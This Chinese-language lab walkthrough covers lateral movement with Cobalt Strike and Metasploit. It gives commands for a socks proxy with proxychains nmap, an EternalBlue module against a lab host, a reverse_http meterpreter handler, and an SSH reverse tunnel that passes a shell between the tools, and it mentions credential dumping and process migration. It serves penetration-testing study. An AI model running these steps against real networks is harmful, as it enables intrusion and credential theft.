cs可以在内网横向移动

基础攻击流程

1.设置监听器

2.设置Attack

3.寻找靶机漏洞,执行命令cs中的木马

4.靶机上线(通过漏洞连接蚁剑进行上线或其他方法)

5.提权(右击使用提权脚本进行提权)





6、使用miki读取密码

7、进程迁移(隐藏连接)

8.内网信息收集

cs联动msf之socks代理





先在beacon中输入 sock 端口

例如: sock 1234

意思是使用1234端口进行代理



接下来可以在view视图里的proxy pivots代理看到使用的端口



查看团队服务器socks端口是否启动:netstat -tunlp | grep 1234

查看团队服务器socks端口是否启动:netstat -tunlp | grep 1234





kali中编辑/etc/proxchains.conf文件,挂上团队服务器ip和socks端口,就可以直接连接到目标内网(类型为socks4)

这里的IP应该是cs代理服务器的地址与端口号





对靶机进行端口扫描,发现192.168.52.xxx端口

直接进行扫描



通过nmap进行扫描该ip,因为是socks代理,前面要加proxychains

proxychains nmap -T4 -sT 192.168.52.138

此处发生错误,通过百度可以查看到关闭dns即可

此处发生错误,通过百度可以查看到关闭dns即可

相关连接:使用proxychains代理,利用nmap扫描报错解决办法

修改后可以成功查看域内所查ip的80端口处于开放状态







通过cs内置的socks代理将本地msf带入目标内网执行操作

将这段命令复制到msf中运行



接下来可以进行各种模块攻击



比如永恒之蓝来攻击域内主机

search 17_010

use 1

show options

set rhosts 192.168.52.138

这里如果set rhosts 192.168.24.0/24 会很慢,超级慢

cs联动msf之外部监听器



借助外部监听器通过ssh隧道直接派生一个shell到



cs上创建外部监听器,本地创建msf监听器



1、cs上创建一个http的外部监听器,回连端口为8085







2、本地机器吧msf开启,并创建如下监听器,注意协议的对应

use exploit/multi/handler



set payload windows/meterpreter/reverse_http

show options



set lhost 192.168.5.128 //这里填本地地址

set lport 8085 //填外部监听器端口

接下来开启了8085端口的监听





在kali中进入etc/ssh/目录,可以看到有两个config文件

其中

ssh_config是客户端的配置文件

sshd_config 是服务端的配置文件

此时进入服务端的config文件

此时进入服务端的config文件

vim sshd_config



添加

AllowTcpForwarding yes //密码登录

GatewayPorts yes //tcp转发

TCPKeepAlive yes

PasswordAuthentication yes



使用service ssh restart进行重启

使用service ssh restart进行重启

此处systemctl restart sshd.service出错





ssh -C -f -N -g -R 0.0.0.0:8085:192.168.5.128:8085

ssh root@192.168.52.143

后面root@xx.xx.xx.xx 应该是cs服务器ip

上面端口刚开始使用的是8085,但是不知道什么原因发生错误,后面改成8083后成功,读者看到8085改为8083即可



netstat -anltup

在cs端右击system用户新建会话,选择8083端口

即可发现msf中成功代理转发

